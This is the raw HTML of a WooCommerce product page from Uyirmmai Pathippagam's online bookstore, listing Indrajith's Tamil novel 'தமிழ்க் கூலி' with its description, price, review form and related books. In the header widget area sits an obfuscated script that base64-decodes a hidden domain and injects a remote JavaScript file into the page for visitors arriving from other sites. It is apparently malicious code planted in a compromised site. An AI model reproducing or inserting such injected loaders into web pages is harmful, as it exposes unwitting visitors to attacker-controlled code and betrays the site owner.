			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #dacc00;
				border-color: #dacc00;
				color: #0a0a0a;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #623a1d;
			}

			.added_to_cart, .site-header-cart .widget_shopping_cart a.button {
				background-color: #f3e500;
				border-color: #f3e500;
				color: #0a0a0a;
			}

			.added_to_cart:hover, .site-header-cart .widget_shopping_cart a.button:hover {
				background-color: #dacc00;
				border-color: #dacc00;
				color: #0a0a0a;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #f3e500;
			}

			.button.loading:hover {
				background-color: #f3e500;
			}

			.button.loading:after {
				color: #0a0a0a;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #ffffff;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #b10f0f;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #ac0a0a;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #ffffff;
				}
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://uyirmmaibooks.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=2.5.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-159366685-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/mmenu/js/mmenu.js?ver=5" id="mmenu-js"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/uyirmmaibooks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.0.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.0.3" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uyirmmaibooks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://uyirmmaibooks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uyirmmaibooks.com/wp-json/wp/v2/product/35985" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uyirmmaibooks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<link rel="canonical" href="https://uyirmmaibooks.com/product/tamil-coolie/" />
<link rel='shortlink' href='https://uyirmmaibooks.com/?p=35985' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uyirmmaibooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuyirmmaibooks.com%2Fproduct%2Ftamil-coolie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uyirmmaibooks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuyirmmaibooks.com%2Fproduct%2Ftamil-coolie%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images{
	opacity: 1 !important;
}		</style>
		    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
    <link rel="stylesheet" href="https://uyirmmaibooks.com/wp-content/themes/storefront/uyirmmai.css?v=20251102043033">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
<style>
	#customer_details .col-1, #customer_details .col-2{
		width: 100% !important;
		max-width: initial !important;
		flex: none;
	}
</style>

</head>

<body class="wp-singular product-template-default single single-product postid-35985 wp-custom-logo wp-embed-responsive wp-theme-storefront theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-align-wide right-sidebar woocommerce-active">

<div class="site-wrapper">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header " role="banner" style="">

		<div class="container d-flex align-items-center justify-content-between"><!--		<a class="skip-link screen-reader-text" href="#site-navigation">--><!--</a>-->
<!--		<a class="skip-link screen-reader-text" href="#content">--><!--</a>-->
				<div class="site-branding">
			<a href="https://uyirmmaibooks.com/" class="custom-logo-link" rel="home"><img width="500" height="239" src="https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white.png" class="custom-logo" alt="Uyirmmai Pathippagam" decoding="async" fetchpriority="high" srcset="https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white.png 500w, https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white-416x199.png 416w, https://uyirmmaibooks.com/wp-content/uploads/2019/08/logo-white-300x143.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>

        <div class="mobile-menu-toggle-wrapper text-right text-white ">
            <a href="#" id="mobile-menu-toggle"><i class="fa fa-bars"></i> Menu</a>
        </div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://uyirmmaibooks.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search books&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://uyirmmaibooks.com/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</div><div class="storefront-primary-navigation"><div class="container">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">

			<div id="menu-location-primary" class="primary-navigation"><ul id="menu-primary-categories" class="menu"><li id="menu-item-3076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3076"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/">நாவல்</a></li>
<li id="menu-item-3070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3070"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">கட்டுரைகள்</a></li>
<li id="menu-item-3071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3071"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">கவிதைகள்</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3074"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%9a%e0%ae%bf%e0%ae%b1%e0%af%81%e0%ae%95%e0%ae%a4%e0%af%88%e0%ae%95%e0%ae%b3%e0%af%8d/">சிறுகதைகள்</a></li>
<li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3072"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%af%81%e0%ae%b1%e0%af%81%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/">குறுநாவல்</a></li>
<li id="menu-item-3073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3073"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%af%87%e0%ae%b3%e0%af%8d%e0%ae%b5%e0%ae%bf-%e0%ae%aa%e0%ae%a4%e0%ae%bf%e0%ae%b2%e0%af%8d/">கேள்வி &#8211; பதில்</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3075"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%9f%e0%ae%95%e0%ae%ae%e0%af%8d/">நாடகம்</a></li>
<li id="menu-item-3077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3077"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%af%87%e0%ae%b0%e0%af%8d%e0%ae%95%e0%ae%be%e0%ae%a3%e0%ae%b2%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d/">நேர்காணல்கள்</a></li>
<li id="menu-item-3069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3069"><a href="https://uyirmmaibooks.com/product-category/%e0%ae%95%e0%ae%9f%e0%ae%bf%e0%ae%a4%e0%ae%99%e0%af%8d%e0%ae%95%e0%ae%b3%e0%af%8d/">கடிதங்கள்</a></li>
</ul></div>		</nav>
		</div></div>
	</header><!-- #masthead -->

			<div class="header-widget-region" role="complementary">
			<div class="col-full">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
			<div class="storefront-breadcrumb"><div class="container"><nav class="woocommerce-breadcrumb"><a href="https://uyirmmaibooks.com">Home</a><span class="breadcrumb-separator"> / </span><a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/">நாவல்</a><span class="breadcrumb-separator"> / </span>தமிழ்க் கூலி</nav></div></div>
	<div id="content" class="site-content container" tabindex="-1">


		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-35985" class="product type-product post-35985 status-publish first instock product_cat-36 product_tag-370 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6-100x100.jpg" data-thumb-alt="தமிழ்க் கூலி" data-thumb-srcset="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6-100x100.jpg 100w, https://uyirmmaibooks.com/wp-content/uploads/2023/01/6-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6.jpg"><img width="254" height="300" src="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6.jpg" class="wp-post-image" alt="தமிழ்க் கூலி" data-caption="" data-src="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6.jpg" data-large_image="https://uyirmmaibooks.com/wp-content/uploads/2023/01/6.jpg" data-large_image_width="254" data-large_image_height="300" decoding="async" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">தமிழ்க் கூலி</h1><p class="second_content clearfix strong"><a href="https://uyirmmaibooks.com/book_author/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%ae%9c%e0%ae%bf%e0%ae%a4%e0%af%8d/"><strong>இந்திரஜித்</strong></a></p><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div dir="auto">இரண்டாம் உலகப் போர் தென்கிழக்காசியாவில் வசித்த தமிழர்களிடம் ஒரு தாக்கத்தை ஏற்படுத்தியது. 80 ஆயிரம் தமிழர்கள் செத்துப் போனார்கள். மேலும் ஆயிரக் கணக்கானவர்கள் குடும்பங்களைப் பறிகொடுத்து அநாதைகளாக அலைந்து திரிந்தார்கள். அந்தக் கதையைச் சொல்கிறது தமிழ்க் கூலி, யார் தமிழ்க் கூலி?</div>
<div dir="auto">தமிழ்க் கூலி என்பவன் ஒரு மடையன் என்று சில மடையர்கள் நினைக்கிறார்கள். அது சரிதானா? தமிழ்க் கூலியின் எதிரி யார்? வெள்ளையனா? ஜப்பானியனா? காட்டிக் கொடுத்த மற்றவனா? சில இடங்களில் ஒரு கதையாக, சில இடங்களில் ஒரு சொல் அல்லது ஒரு வாக்கியத்தில் புதைகிறது இருநூறு ஆண்டு வெளிநாட்டுத் தமிழ் வாழ்க்கையின் ஒரு கீற்று. தமிழ்க் கூலியின் சராசரி வயது 18. தொப்பை இருக்காது. ஒல்லியாக இருப்பான். அவன் புத்திசாலி. அவனை உங்களுக்குக் கூலியாக அறிமுகப்படுத்துவது எது? அது இப்போதும் இங்குதான் இருக்கிறதா?</div>
<div dir="auto"></div>
<div dir="auto"></div>
</div>

	
	<form class="cart" action="https://uyirmmaibooks.com/product/tamil-coolie/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
		<label class="screen-reader-text" for="quantity_6906de69c70f1">தமிழ்க் கூலி quantity</label>
		<input
			type="number"
			id="quantity_6906de69c70f1"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			inputmode="numeric" />
	</div>
	
		<button type="submit" name="add-to-cart" value="35985" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">978-93-93650-56-6</span></span>

	
	<span class="posted_in">Category: <a href="https://uyirmmaibooks.com/product-category/%e0%ae%a8%e0%ae%be%e0%ae%b5%e0%ae%b2%e0%af%8d/" rel="tag">நாவல்</a></span>
	<span class="tagged_as">Tag: <a href="https://uyirmmaibooks.com/product-tag/%e0%ae%87%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%ae%9c%e0%ae%bf%e0%ae%a4%e0%af%8d/" rel="tag">இந்திரஜித்</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.300 kg</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;தமிழ்க் கூலி&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tamil-coolie/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://uyirmmaibooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='35985' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
			</div>


	<section class="related products">

		<h2>Related products</h2>

		<ul class="products columns-6">

			
				<li class="product type-product post-1413 status-publish first instock product_cat-36 product_tag-la-sa-ra-story product_tag-la-sa-ra product_tag-la-sa-ra-kathaigal product_tag-lasara product_tag-222 product_tag-221 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%95%e0%af%87%e0%ae%b0%e0%ae%b3%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%8e%e0%ae%99%e0%af%8d%e0%ae%95%e0%af%8b/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/keralathil-engo-1-550x550h-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="கேரளத்தில் எங்கோ" decoding="async" srcset="https://uyirmmaibooks.com/wp-content/uploads/2019/10/keralathil-engo-1-550x550h-324x486.png 324w, https://uyirmmaibooks.com/wp-content/uploads/2019/10/keralathil-engo-1-550x550h-199x300.png 199w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">கேரளத்தில் எங்கோ</h2>
	<span class="onsale">Sale!</span>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>63.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;63.00.</span></span>
</a><a href="?add-to-cart=1413" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1413" data-product_sku="9789381095416" aria-label="Add to cart: &ldquo;கேரளத்தில் எங்கோ&rdquo;" rel="nofollow" data-success_message="&ldquo;கேரளத்தில் எங்கோ&rdquo; has been added to your cart">Add to cart</a></li>

			
				<li class="product type-product post-1224 status-publish outofstock product_cat-36 product_tag-203 product_tag-206 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%a8%e0%af%86%e0%ae%9e%e0%af%8d%e0%ae%9a%e0%ae%ae%e0%ae%bf%e0%ae%a4%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%a8%e0%af%80%e0%ae%af%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%be%e0%ae%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/Nenjamathil-nee-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="நெஞ்சமிதில் நீயிருந்தாய்" decoding="async" /><h2 class="woocommerce-loop-product__title">நெஞ்சமிதில் நீயிருந்தாய்</h2>
	<span class="onsale">Sale!</span>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>90.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;90.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>81.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;81.00.</span></span>
</a><a href="https://uyirmmaibooks.com/product/%e0%ae%a8%e0%af%86%e0%ae%9e%e0%af%8d%e0%ae%9a%e0%ae%ae%e0%ae%bf%e0%ae%a4%e0%ae%bf%e0%ae%b2%e0%af%8d-%e0%ae%a8%e0%af%80%e0%ae%af%e0%ae%bf%e0%ae%b0%e0%af%81%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%ae%be%e0%ae%af/" data-quantity="1" class="button product_type_simple" data-product_id="1224" data-product_sku="9789387636750" aria-label="Read more about &ldquo;நெஞ்சமிதில் நீயிருந்தாய்&rdquo;" rel="nofollow" data-success_message="">Read more</a></li>

			
				<li class="product type-product post-1550 status-publish instock product_cat-36 product_tag-sujatha product_tag-sujatha-books product_tag-sujatha-novels product_tag-sujatha-shortnovels product_tag-sujatha-shortstory product_tag-sujatha-stories product_tag-252 product_tag-251 product_tag-253 product_tag-250 product_tag-254 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%b5%e0%af%87%e0%ae%a3%e0%ae%bf%e0%ae%af%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%be%e0%ae%a4%e0%ae%b2%e0%ae%a9%e0%af%8d/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/1571490511-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="வேணியின் காதலன்" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">வேணியின் காதலன்</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></span>
</a><a href="?add-to-cart=1550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1550" data-product_sku="9789380072616" aria-label="Add to cart: &ldquo;வேணியின் காதலன்&rdquo;" rel="nofollow" data-success_message="&ldquo;வேணியின் காதலன்&rdquo; has been added to your cart">Add to cart</a></li>

			
				<li class="product type-product post-1220 status-publish outofstock product_cat-36 product_tag-203 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://uyirmmaibooks.com/product/%e0%ae%9a%e0%ae%bf%e0%ae%b5%e0%ae%aa%e0%af%8d%e0%ae%aa%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%a4%e0%ae%bf%e0%ae%b0%e0%af%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="486" src="https://uyirmmaibooks.com/wp-content/uploads/2019/10/Sivappu-Kuthirai-324x486.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="சிவப்புக்குதிரை" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">சிவப்புக்குதிரை</h2>
	<span class="onsale">Sale!</span>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>70.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;70.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>63.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;63.00.</span></span>
